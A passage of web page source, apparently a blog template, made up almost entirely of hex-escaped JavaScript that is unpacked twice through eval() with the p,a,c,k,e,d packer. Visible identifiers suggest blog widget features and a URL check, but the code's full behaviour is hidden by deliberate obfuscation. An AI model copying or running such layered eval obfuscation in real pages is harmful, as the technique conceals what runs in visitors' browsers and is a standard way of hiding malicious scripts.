\x61\x5b\x33\x56\x5d\x29\x3b\x48\x5b\x61\x5b\x34\x6c\x5d\x5d\x3d\x61\x5b\x33\x55\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4b\x7c\x35\x79\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x7c\x35\x7a\x7c\x35\x58\x7c\x35\x4c\x7c\x7c\x35\x59\x7c\x36\x6e\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x61\x7c\x36\x6c\x7c\x34\x73\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x34\x71\x7c\x36\x63\x7c\x36\x62\x7c\x35\x77\x7c\x35\x78\x7c\x34\x54\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x46\x7c\x34\x75\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x52\x7c\x34\x47\x7c\x35\x33\x7c\x36\x30\x7c\x36\x36\x7c\x34\x53\x7c\x35\x69\x7c\x35\x39\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x68\x7c\x36\x34\x7c\x34\x55\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x36\x7a\x7c\x35\x5a\x7c\x36\x42\x7c\x37\x62\x7c\x37\x5a\x7c\x37\x53\x7c\x37\x52\x7c\x37\x37\x7c\x37\x38\x7c\x38\x32\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x74\x7c\x37\x49\x7c\x37\x75\x7c\x37\x46\x7c\x37\x45\x7c\x37\x35\x7c\x37\x36\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x55\x7c\x37\x39\x7c\x37\x48\x7c\x37\x57\x7c\x37\x59\x7c\x37\x58\x7c\x37\x56\x7c\x37\x33\x7c\x37\x34\x7c\x36\x31\x7c\x35\x34\x7c\x37\x31\x7c\x36\x39\x7c\x36\x58\x7c\x34\x74\x7c\x36\x32\x7c\x35\x35\x7c\x37\x72\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x55\x7c\x35\x36\x7c\x37\x30\x7c\x35\x37\x7c\x36\x38\x7c\x36\x35\x7c\x36\x37\x7c\x35\x31\x7c\x36\x54\x7c\x35\x32\x7c\x35\x30\x7c\x37\x32\x7c\x36\x33\x7c\x36\x53\x7c\x38\x33\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x38\x37\x7c\x36\x4e\x7c\x36\x4c\x7c\x38\x38\x7c\x36\x43\x7c\x36\x4b\x7c\x37\x73\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x38\x39\x7c\x36\x47\x7c\x38\x34\x7c\x38\x36\x7c\x36\x46\x7c\x38\x35\x7c\x36\x45\x7c\x36\x44\x7c\x36\x56\x7c\x36\x4d\x7c\x36\x57\x7c\x37\x69\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x59\x7c\x37\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x38\x31\x7c\x37\x63\x7c\x38\x30\x7c\x37\x61\x7c\x36\x5a\x7c\x37\x54\x7c\x37\x43\x7c\x37\x44\x7c\x37\x47\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x35\x50\x5c\x27\x2e\x34\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x31\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x63\x7c\x78\x36\x42\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x37\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x62\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x65\x7c\x78\x33\x37\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x66\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x39\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x35\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x64\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x36\x7c\x39\x34\x7c\x78\x34\x32\x7c\x31\x30\x34\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x39\x30\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x39\x37\x7c\x78\x34\x44\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x39\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x33\x7c\x78\x34\x39\x7c\x31\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x62\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x38\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x35\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x34\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x36\x7c\x78\x33\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x32\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x34\x7c\x78\x36\x31\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x33\x37\x34\x7c\x32\x37\x34\x7c\x5f\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x61\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x39\x31\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x65\x6c\x73\x65\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x64\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x63\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x32\x36\x7c\x65\x76\x61\x6c\x7c\x39\x32\x7c\x31\x32\x33\x7c\x31\x32\x31\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x33\x30\x30\x30\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x32\x37\x7c\x31\x32\x35\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x31\x32\x36\x7c\x31\x31\x34\x7c\x31\x32\x34\x7c\x39\x35\x7c\x39\x33\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x31\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x31\x31\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x35\x33\x7c\x31\x33\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x30\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x78\x35\x36\x7c\x31\x30\x33\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x31\x31\x32\x7c\x31\x33\x35\x7c\x31\x33\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x31\x7c\x31\x33\x34\x7c\x31\x30\x32\x7c\x31\x31\x30\x7c\x31\x32\x32\x7c\x31\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x35\x7c\x78\x32\x34\x7c\x31\x30\x36\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x67\x69\x7c\x31\x33\x33\x7c\x78\x34\x30\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x36\x7c\x31\x30\x39\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x35\x44\x7c\x78\x32\x35\x7c\x78\x35\x42\x7c\x39\x38\x7c\x78\x35\x32\x7c\x39\x36\x7c\x5f\x30\x78\x32\x36\x35\x34\x78\x31\x61\x7c\x31\x30\x37\x7c\x39\x39\x7c\x78\x32\x41\x7c\x31\x30\x38\x7c\x78\x32\x39\x7c\x78\x35\x37\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4axthR);
  //]]>
</script>
<script>
//<![CDATA[
var _T7Fgke= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x68\x2e\x34\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x66\x28\x33\x36\x29\x29\x7d\x3b\x34\x65\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x64\x28\x34\x63\x20\x34\x62\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x63\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c